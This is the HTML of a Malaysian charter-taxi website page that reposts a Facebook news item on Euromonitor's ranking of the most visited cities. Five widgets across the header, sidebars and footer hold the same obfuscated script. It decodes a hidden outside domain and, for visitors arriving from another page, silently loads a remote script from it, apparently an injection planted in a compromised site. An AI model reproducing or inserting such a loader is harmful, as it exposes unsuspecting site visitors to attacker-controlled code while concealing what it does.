body, .tab-content h4,.infoBox > div { font-family:'Open Sans', Helvetica, Arial, sans-serif; }
body { font-size:15px; }
h1,h2,h3,h4,h5,h6,.price em { font-family:'Roboto Slab', sans-serif; }
h1,.main .widget-area .s-title h2 { font-size:25px; }
h2 { font-size:22px; }
h3 { font-size:20px; }
h4 { font-size:18px; }
h5 { font-size:16px; }
h6 { font-size:15px; }
.header { background-color:#ffffff; }
.header .top-header { background-color:#ffffff; }
.top-nav li a,.top-nav-left li a { color:#aaaaaa; }
.header .contact span { color:#858585; }
.header .ribbon { background-color:#5fc8c2 !important; }
.header .ribbon:before { border-top-color:#5fc8c2; }
.header .ribbon:after { border-right-color:#5fc8c2; }
.minicart > a { height:37px !important; }
.footer div.full-width nav li a:hover, .footer div.full-width nav li a:focus { color:#5fc8c2 !important; }
</style><script>
    window.currentUrl = "https:\/\/itaxi.my\/%E3%80%90%E6%8E%92%E8%A1%8C%E6%A6%9C%E3%80%91%E5%9C%8B%E9%9A%9B%E5%B8%82%E5%A0%B4%E7%A0%94%E7%A9%B6%E9%A1%A7%E5%95%8Feuromonitor%E7%99%BC%E8%A1%A8%E6%9C%80%E6%96%B0%E5%85%A8%E7%90%83100%E5%80%8B";
	window.themePath = "https:\/\/itaxi.my\/wp-content\/themes\/BookYourTravel";
	window.currentUserId = 0;
		window.datepickerDateFormat = "MM d, yy";
	window.datepickerAltFormat = "yy-mm-dd";
	window.siteUrl = "https:\/\/itaxi.my";
	window.wooCartPageUri = "";
	window.useWoocommerceForCheckout = 0;
	window.enableRtl = false;
	window.currencySymbol = "MYR";
	window.currencySymbolShowAfter = 0;
    window.priceDecimalPlaces = 0;
    window.currentLocale = "en_US";
	window.gdprError = 'Agreeing with gdpr terms and conditions is required!';
</script>

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<link rel="icon" href="https://itaxi.my/wp-content/uploads/2017/05/cropped-favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://itaxi.my/wp-content/uploads/2017/05/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://itaxi.my/wp-content/uploads/2017/05/cropped-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://itaxi.my/wp-content/uploads/2017/05/cropped-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			
								</style>
		</head>
<body class="post-template-default single single-post postid-300 single-format-standard custom-background wp-custom-logo  wide has-featured-image">
    <div class="page-spinner"><div></div></div>
<div class="page-wrap">
<!--header-->
<header class="header header1">
	<div class="wrap">
		<!--logo-->
<div class="logo">
	<a href="https://itaxi.my/" title="马来西亚包车游旅服务 |   【排行榜】國際市場研究顧問Euromonitor發表最新全球100個最多旅客的城市排名，大馬吉隆坡1160萬旅客人次擠入十大；香港以2770萬旅客人次，連續6年&#8230;"><img src="https://itaxi.my/wp-content/uploads/2018/10/cropped-logo.png" alt="马来西亚包车游旅服务 |   【排行榜】國際市場研究顧問Euromonitor發表最新全球100個最多旅客的城市排名，大馬吉隆坡1160萬旅客人次擠入十大；香港以2770萬旅客人次，連續6年&#8230;" /></a>
</div>
<!--//logo-->
		<!--ribbon-->
<div class="ribbon ">
	<nav>
		<ul class="profile-nav">
					<li class="fn-opener"><a href="javascript:void(0);" title="My Account">My Account</a></li>
						<li class="login_lightbox"><a href="javascript:void(0);" title="Login">Login</a></li>
										</ul>
			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>	</nav>
</div>
<!--//ribbon-->
		<div class="minicart">
				</div>
		<!--search-->
<div class="search">
	<form id="sf" method="get" action="https://itaxi.my/">
		<input type="search" placeholder="Search entire site here" name="s" id="search" /> 
		<input type="submit" id="ss" value="" name="searchsubmit"/>
	</form>
</div>
<!--//search-->	
		<!--contact-->
<div class="contact">
		<span class="message">24/7 Support number</span>
			
	<span class="number">+60126630125</span>
	</div>
<!--//contact-->
	</div><!--//wrap-->
	<!--primary navigation-->
<nav id="nav" class="main-nav"><ul id="menu-mainmenu-chinese-simplified" class="wrap"><li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://itaxi.my/">主页</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://itaxi.my/%e9%a2%84%e7%ba%a6%e8%a1%a8%e6%a0%bc/">预约表格</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-location"><a href="https://itaxi.my/location/%e5%90%89%e9%9a%86%e5%9d%a1/">吉隆坡</a></li>
<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-tour_type"><a href="https://itaxi.my/tour-type/%e4%b8%80%e6%97%a5%e6%b8%b8/">一日游</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://itaxi.my/category/%e6%97%85%e6%b8%b8%e5%bd%b1%e7%89%87/">旅游影片</a></li>
<li id="menu-item-2004" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://itaxi.my/category/facebook-2/">Facebook</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://itaxi.my/%e5%85%b3%e4%ba%8e-itaxi-my/">关于 iTaxi.my</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://news.itaxi.my/">马来西亚旅游新闻</a></li>
</ul></nav><!--//primary navigation-->
</header>
<!--//header-->		<div id="hero-sidebar" class="hero-sidebar widget-area">
			<ul>
			<li class="widget widget-sidebar full-width"><p></p>

<h1>马来西亚包车游旅服务提供优质的包车服务、包车旅游，包车接送、公司团体旅游、包车自由行、一日遊, 吉隆坡包车、马六甲包车、槟城包车、怡保包车, 新山包车, 機場接送。除了实惠的包车价格；还有惊喜的客制化行程、专业的旅游咨询服务。<a href="https://api.whatsapp.com/send?phone=60126630125" class="gradient-button">TEL WhatsApp +60126630125 立即预订</a></h1>
</li><li class="widget_text widget widget-sidebar full-width"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>			</ul>
		</div><!-- #hero -->
	<div class="main">		
	<div class="wrap"><!--breadcrumbs--><nav class="breadcrumbs"><ul><li><a href="https://itaxi.my/" title="Home">Home</a></li><li>【排行榜】國際市場研究顧問Euromonitor發表最新全球100個最多旅客的城市排名，大馬吉隆坡1160萬旅客人次擠入十大；香港以2770萬旅客人次，連續6年&#8230;</li></ul></nav><!--//breadcrumbs-->	<div id="under-header-sidebar" class="under-header-sidebar widget-area">
		<ul>
		<li class="widget_text widget widget-sidebar one-half"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>		</ul>
	</div><!-- #secondary -->
		<div class="row">
					<section class="full-width">
							<!--post-->
				<article id="post-300" class="static-content post post-300 type-post status-publish format-standard has-post-thumbnail hentry category-facebook-2">
										<div class="entry-featured">
						<figure>
							<img width="418" height="400" src="https://itaxi.my/wp-content/uploads/2017/01/12651135_1021746597871653_664375443251572053_n.png" class="attachment-byt-featured size-byt-featured wp-post-image" alt="" title="12651135_1021746597871653_664375443251572053_n.pngoh65137c773739b8abc94ea203eedc39acoe58DA1969" decoding="async" fetchpriority="high" srcset="https://itaxi.my/wp-content/uploads/2017/01/12651135_1021746597871653_664375443251572053_n.png 418w, https://itaxi.my/wp-content/uploads/2017/01/12651135_1021746597871653_664375443251572053_n-300x287.png 300w" sizes="(max-width: 418px) 100vw, 418px" />						</figure>
					</div>
										<header class="entry-header">
						<h1 class="entry-title">【排行榜】國際市場研究顧問Euromonitor發表最新全球100個最多旅客的城市排名，大馬吉隆坡1160萬旅客人次擠入十大；香港以2770萬旅客人次，連續6年&#8230;</h1>
						<p class="entry-meta">
							<span class="date">Date: January 29, 2016</span>
							<span class="author">By </span>
							<span class="categories">Categories: <a href="https://itaxi.my/category/facebook-2/" rel="category tag">Facebook</a></span>
							<span class="tags"></span>
							<span class="comments">
								<a href="" rel="nofollow">
									No comments								</a>
							</span>
						</p>
					</header>

					<div class="entry-content">
						<p>[ad_1]<br />
【排行榜】國際市場研究顧問Euromonitor發表最新全球100個最多旅客的城市排名，大馬吉隆坡1160萬旅客人次擠入十大；香港以2770萬旅客人次，連續6年稱霸。</p>
<p>報告指，亞洲城市的造訪旅客人數之所以能快速增加，是拜中國旅客增加之賜，還有改善航班銜接及放寬簽證限制等。</p>
<p>十大最多旅客城市<br />
1. 香港 2770萬（+8.2%）<br />
2. 倫敦 1730萬（+3.6%）<br />
3. 新加坡 1700萬（-0.4%）<br />
4. 曼谷 1620萬（-7%）<br />
5. 巴黎 1498萬（-1.9%）<br />
6. 澳門 1496萬（+7.4%）<br />
7. 深圳 1310萬（+8%）<br />
8. 紐約 1220萬（+3.2%）<br />
9. 伊斯坦堡 1180萬（+13.2%）<br />
10. 吉隆坡 1160萬（+4%）</p>
<p><a href="https://www.facebook.com/GuangMingDaily/photos/a.456952017684450.101523.107025452677110/1021746597871653/?type=3"><img decoding="async" class="wp_automatic_fb_img" title="" src="http://itaxi.my/wp-content/uploads/2017/01/12651135_1021746597871653_664375443251572053_n.png" /></a><br />【排行榜】國際市場研究顧問Euromonitor發表最新全球100個最多旅客的城市排名，大馬吉隆坡1160萬旅客人次擠入十大；香港以2770萬旅客人次，連續6年稱霸。</p>
<p>報告指，亞洲城市的造訪旅客人數之所以能快速增加，是拜中國旅客增加之賜，還有改善航班銜接及放寬簽證限制等。</p>
<p>十大最多旅客城市<br />
1. 香港 2770萬（+8.2%）<br />
2. 倫敦 1730萬（+3.6%）<br />
3. 新加坡 1700萬（-0.4%）<br />
4. 曼谷 1620萬（-7%）<br />
5. 巴黎 1498萬（-1.9%）<br />
6. 澳門 1496萬（+7.4%）<br />
7. 深圳 1310萬（+8%）<br />
8. 紐約 1220萬（+3.2%）<br />
9. 伊斯坦堡 1180萬（+13.2%）<br />
10. 吉隆坡 1160萬（+4%）<br />
[ad_2]<br />
<br /><a href="https://www.facebook.com/503281726362305/posts/1109855425704929" rel="nofollow" target="_blank">阅读更多 </a></p>
											</div>
				</article>
				<!--//post-->
				<div class="comments " id="comments">
		 
		<!-- If comments are open, but there are no comments. -->
	 
		
		
		<p>You must be <a href="https://itaxi.my//wp-login.php?redirect_to=https://itaxi.my/%e3%80%90%e6%8e%92%e8%a1%8c%e6%a6%9c%e3%80%91%e5%9c%8b%e9%9a%9b%e5%b8%82%e5%a0%b4%e7%a0%94%e7%a9%b6%e9%a1%a7%e5%95%8feuromonitor%e7%99%bc%e8%a1%a8%e6%9c%80%e6%96%b0%e5%85%a8%e7%90%83100%e5%80%8b/">logged in</a> to post a comment.</p>
		
		
</div><!--comments-->							</section>
			<!--//three-fourth content-->
					</div>
			</div><!--// .wrap -->
			<a href="#" class="scroll-to-top" title="Back up"><i class="material-icons">&#xE316;</i></a> 
		</div><!--// .main -->	
		<div class="page-bottom">
			<div class="above-footer-sidebar">
	<div id="above-footer-sidebar" class="widget-area wrap">
		<ul>
		<li class="widget_text widget widget-sidebar full-width"><div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></li>		</ul>
	</div>
</div>
	
			
			<!--footer-->
						<footer class="footer">
					<div id="footer-sidebar" class="footer-sidebar widget-area wrap">
		<ul>
		<li class="widget widget-sidebar one-fourth">			<article class="byt_address_widget BookYourTravel_Address_Widget">
								<h6>iTaxi.my</h6>
																<p><em><i class="material-icons md-16">call</i></em> +60126630125</p>
												<p><em><i class="material-icons md-16">email</i></em> <a href="mailto:admin@itaxi.my" title="admin@itaxi.my">admin@itaxi.my</a></p>
							</article>
		</li><li class="widget widget-sidebar one-fourth">			<article class="byt_social_widget BookYourTravel_Social_Widget">
		<h6>Follow us</h6>				<ul class="social"> <li><a href="//www.facebook.com/itaxi.my" title="facebook" target="_blank"><i class="fa fa-facebook fa-fw"></i></a></li>				</ul>
			</article>
		</li><li class="widget_text widget widget-sidebar one-fourth"><h6>Help</h6><div class="textwidget custom-html-widget"><ul>
	<li><a href="/faq/">Faq</a></li>
	<li><a href="/payment-options/">Payment options</a></li>
	<li><a href="#">Booking tips</a></li>
</ul></div></li><li class="widget_text widget widget-sidebar one-fourth"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>		</ul>
	</div><!-- #secondary -->
				<div class="wrap">
					<div class="row">
						<div class="full-width">
							<p class="copy">© 2013 - 2023 iTaxi.my</p>				
							<!--footer navigation-->
<nav class="menu-mainmenu-chinese-simplified-container"><ul id="menu-mainmenu-chinese-simplified-1" class="menu"><li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1973"><a href="https://itaxi.my/">主页</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1987"><a href="https://itaxi.my/%e9%a2%84%e7%ba%a6%e8%a1%a8%e6%a0%bc/">预约表格</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-location menu-item-58"><a href="https://itaxi.my/location/%e5%90%89%e9%9a%86%e5%9d%a1/">吉隆坡</a></li>
<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-tour_type menu-item-1988"><a href="https://itaxi.my/tour-type/%e4%b8%80%e6%97%a5%e6%b8%b8/">一日游</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://itaxi.my/category/%e6%97%85%e6%b8%b8%e5%bd%b1%e7%89%87/">旅游影片</a></li>
<li id="menu-item-2004" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2004"><a href="https://itaxi.my/category/facebook-2/">Facebook</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://itaxi.my/%e5%85%b3%e4%ba%8e-itaxi-my/">关于 iTaxi.my</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2007"><a href="https://news.itaxi.my/">马来西亚旅游新闻</a></li>
</ul></nav><!--//footer navigation-->
						</div>
					</div>
				</div>
			</footer>
			<!--//footer-->
							
<div class="lightbox" style="display:none;" id="login_lightbox">
	<div class="lb-wrap">
		<a href="javascript:void(0);" class="close toggle_lightbox login_lightbox">x</a>
		<div class="lb-content">
			<form action="https://itaxi.my/login/" method="post">
				<h2>Log in</h2>
				<div class="row">
					<div class="f-item full-width">
						<label for="log">Username</label>
						<input type="text" name="log" id="log" value="" />
					</div>
					<div class="f-item full-width">
						<label for="pwd">Password</label>
						<input type="password" id="login_pwd" name="pwd" />
					</div>
										<div class="f-item checkbox full-width">
						<input type="checkbox" id="rememberme" name="rememberme" checked="checked" value="forever" />
						<label for="rememberme">Remember me next time</label>
					</div>
				</div>
				<p><a href="https://itaxi.my/reset-password/" title="Forgot your password?">Forgot your password?</a><br />
								<input type="hidden" id="_wpnonce" name="_wpnonce" value="fbdd39343c" /><input type="hidden" name="_wp_http_referer" value="/%E3%80%90%E6%8E%92%E8%A1%8C%E6%A6%9C%E3%80%91%E5%9C%8B%E9%9A%9B%E5%B8%82%E5%A0%B4%E7%A0%94%E7%A9%B6%E9%A1%A7%E5%95%8Feuromonitor%E7%99%BC%E8%A1%A8%E6%9C%80%E6%96%B0%E5%85%A8%E7%90%83100%E5%80%8B/" />				<input type="hidden" name="redirect_to" value="/%E3%80%90%E6%8E%92%E8%A1%8C%E6%A6%9C%E3%80%91%E5%9C%8B%E9%9A%9B%E5%B8%82%E5%A0%B4%E7%A0%94%E7%A9%B6%E9%A1%A7%E5%95%8Feuromonitor%E7%99%BC%E8%A1%A8%E6%9C%80%E6%96%B0%E5%85%A8%E7%90%83100%E5%80%8B/" />
				<input type="submit" id="login" name="login" value="Login" class="gradient-button"/>
			</form>
		</div>
	</div>
</div>			<div class="lightbox" style="display:none;" id="register_lightbox">
	<div class="lb-wrap">
		<a href="javascript:void(0);" class="close register_lightbox toggle_lightbox">x</a>
		<div class="lb-content">
			<form action="https://itaxi.my/register/" method="post">
				<h2>Register</h2>
				<div class="row">
					<div class="f-item full-width">
						<label for="user_login">Username</label>
						<input type="text" id="user_login" name="user_login" tabindex="1" />
					</div>
					<div class="f-item full-width">
						<label for="user_email">Email</label>
						<input type="email" id="user_email" name="user_email" tabindex="2" />
					</div>
										<div class="f-item one-half">
						<label for="password">Password</label>
						<input id="user_password" class="input" type="password" tabindex="3" size="25" value="" name="password" />
					</div>
					<div class="f-item one-half">
						<label for="repeat_password">Repeat password</label>
						<input id="repeat_password" class="input" type="password" size="25" tabindex="4" value="" name="repeat_password" />
					</div>
																
					<div class="f-item checkbox full-width">
						<input type="checkbox" value="ch1" id="checkboxagree" name="checkboxagree" tabindex="5">
						<label>I agree to the <a href="">terms &amp; conditions</a>.</label>
											</div>
				</div>
				<input type="hidden" id="_wpnonce_register" name="_wpnonce_register" value="fbdd39343c" /><input type="hidden" name="_wp_http_referer" value="/%E3%80%90%E6%8E%92%E8%A1%8C%E6%A6%9C%E3%80%91%E5%9C%8B%E9%9A%9B%E5%B8%82%E5%A0%B4%E7%A0%94%E7%A9%B6%E9%A1%A7%E5%95%8Feuromonitor%E7%99%BC%E8%A1%A8%E6%9C%80%E6%96%B0%E5%85%A8%E7%90%83100%E5%80%8B/" />				<input type="submit" id="register" name="register" tabindex="5" value="Create account" class="gradient-button"/>
			</form>
		</div>
	</div>
</div>					</div>
	</div><!--//page-wrap-->	<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/jquery.uniform.min.js?ver=8.18.8" id="bookyourtravel-jquery-uniform-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.2" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/search-widget.js?ver=8.18.8" id="bookyourtravel-search-widget-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/itaxi.my\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://itaxi.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="bookyourtravel-preloader-js-extra">
/* <![CDATA[ */
var byt_i18n = {"pageLang":"","langCode":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/preloader.js?ver=8.18.8" id="bookyourtravel-preloader-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/jquery.validate.min.js?ver=8.18.8" id="bookyourtravel-jquery-validate-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/extras.jquery.validate.min.js?ver=8.18.8" id="bookyourtravel-extras-jquery-validate-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/jquery.raty.min.js?ver=8.18.8" id="bookyourtravel-jquery-raty-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/jquery.ajaxqueue.js?ver=8.18.8" id="bookyourtravel-ajaxqueue-js"></script>
<script type="text/javascript" id="bookyourtravel-scripts-js-extra">
/* <![CDATA[ */
var BYTAjax = {"ajaxurl":"https:\/\/itaxi.my\/wp-admin\/admin-ajax.php","slimajaxurl":"https:\/\/itaxi.my\/wp-admin\/admin-ajax.php","nonce":"fbdd39343c","current_user_id":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/scripts.js?ver=8.18.8" id="bookyourtravel-scripts-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/header-ribbon.js?ver=8.18.8" id="bookyourtravel-header-ribbon-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/includes/plugins/lightSlider/js/jquery.lightSlider.js?ver=8.18.8" id="bookyourtravel-jquery-lightSlider-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/gallery.js?ver=8.18.8" id="bookyourtravel-gallery-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/tabs.js?ver=8.18.8" id="bookyourtravel-tabs-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/reviews.js?ver=8.18.8" id="bookyourtravel-reviews-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/inquiry.js?ver=8.18.8" id="bookyourtravel-inquiry-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
	
</body>
</html>